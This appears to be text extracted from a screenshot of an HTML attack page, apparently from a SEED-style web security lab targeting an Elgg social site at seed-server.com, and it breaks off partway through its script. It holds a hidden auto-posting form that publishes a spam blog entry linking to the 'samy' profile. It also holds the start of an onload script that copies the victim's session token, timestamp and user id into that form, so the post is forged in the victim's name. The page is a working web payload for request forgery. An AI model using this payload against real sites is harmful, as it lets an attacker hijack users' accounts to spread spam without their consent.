 test.html > script
1 <form id="blogform" method="post" action="http://www.seed-server.com/action/blog/save" guid="57">
2 <fieldset>
3 <input name="__elgg_token" value="mnB2hQA_tHlx53PFDsInAA" type="hidden" />
4 <input name="__elgg_ts" value="1707418764" type="hidden" />
5 <input value="Are you looking for job?" type="hidden" name="title" required="required" id="blog_title"/>
6 <input value="" type="hidden" name="excerpt" id="blog_excerpt"/>
7 <textarea
8 rows="10"
9 cols="50"
10 id="blog_description"
11 name="description"
12 required="required"
13 style="display: none;"
14 data-editor-opts='{"disabled":false,"state":"visual","required":true}'
15 >To earn 12 USD/hour(!), <a href="http://www.seed-server.com/profile/samy">Visit Now</a> <br>
16 http://www.seed-server.com/profile/samy</textarea>
17 <input autocapitalize="off" type="hidden" name="tags" id="blog_tags" />
18 <select name="comments_on" id="blog_comments_on" style="display: none;">
19 <option value="On" selected="selected" title="On">On</option>
20 </select>
21 <select name="access_id" id="blog_access_id" style="display: none;">
22 <option value="2" selected="selected" title="Public">Public</option>
23 </select>
24 <select name="status" id="blog_status" style="display: none;">
25 <option value="published" selected="selected" title="Published">Published</option>
26 </select>
27 <input name="container_guid" value="57" type="hidden" /><input name="guid" type="hidden" />
28 </fieldset>
29 </form>
30 <script type="text/javascript">
31 window.onload = function () {
32 var ts=elgg.security.token.__elgg_ts;
33 var token=elgg.security.token.__elgg_token;
34 var id=elgg.session.user.guid;
35 var uid=elgg.page_owner.guid;
36 var tokenInput=document.querySelector('input[name="__elgg_token"]');
37 var tsInput=document.querySelector('input[name="__elgg_ts"]');